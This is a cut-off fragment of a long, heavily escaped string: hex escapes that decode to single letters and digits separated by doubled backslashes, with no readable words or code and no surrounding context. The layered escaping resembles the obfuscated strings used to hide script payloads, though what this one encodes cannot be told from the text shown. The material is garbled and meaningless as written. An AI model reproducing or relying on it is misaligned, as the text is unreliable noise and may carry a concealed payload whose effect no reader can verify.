x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\